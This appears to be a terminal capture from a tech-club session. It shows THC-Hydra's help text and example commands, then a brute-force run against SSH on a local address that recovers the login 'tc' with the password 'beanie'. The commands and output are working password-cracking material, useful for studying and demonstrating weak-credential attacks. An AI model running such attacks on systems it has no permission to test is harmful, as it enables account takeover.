 -U        service module usage details
-m OPT    options specific for a module, see -U output for information
-h        more command line options (COMPLETE HELP)
server    the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service   the service to crack (see below for supported protocols)
OPT       some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cvs ftp[s] http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-url
enum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] mssql mysql(v4) nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] redis rexe
c rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
These services were not compiled in: afp firebird memcached mongodb mysql5 ncp oracle postgres radmin2 sapr3 svn smb2 and regex support.
Use HYDRA_PROXY_HTTP or HYDRA_PROXY environment variables for a proxy setup.
E.g. % export HYDRA_PROXY=socks5://l:p@127.0.0.1:9150 (or: socks4:// connect://)
% export HYDRA_PROXY=connect_and_socks_proxylist.txt  (up to 64 entries)
% export HYDRA_PROXY_HTTP=http://login:pass@proxy:8080
% export HYDRA_PROXY_HTTP=proxylist.txt  (up to 64 entries)
Examples:
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
piyagehi@Piyas-MacBook-Pro:~/Documents/techclub$ hydra -l tc -P passes.txt ssh://192.168.0.157
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
es (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-16 20:33:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 50 login tries (l:1/p:50), ~4 tries per task
[DATA] attacking ssh://192.168.0.157:22/
[22][ssh] host: 192.168.0.157   login: tc   password: beanie
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-16 20:33:13
piyagehi@Piyas-MacBook-Pro:~/Documents/techclub$